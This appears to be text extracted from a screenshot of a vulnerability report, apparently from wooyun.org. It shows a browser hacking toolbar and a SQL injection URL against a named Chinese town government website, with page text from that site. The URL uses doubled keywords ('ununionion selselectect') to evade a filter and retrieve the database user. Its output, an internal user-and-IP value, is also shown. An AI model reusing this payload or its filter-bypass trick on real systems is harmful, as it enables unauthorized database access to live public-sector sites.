 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://huagang.gov.cn/dwdetail.php?i=267951&c=-1 ununionion selselectect 1,current_user,3,4,5,6,7,8,9
Enable Post data Enable Referrer
华港镇人民政府网站
全国汽摩配件生产基地 万亩无公害蔬菜基地
中国·华港
Jiangyan HuaGang Town People's Government
首 页 走进华港 新闻中心 政务公开 党务公开 村务公开 经济建设 妇儿
您现在的位置： 首页 >> 8 >> 正文
bmqz@172.16.1.5
7
www.wooyun.org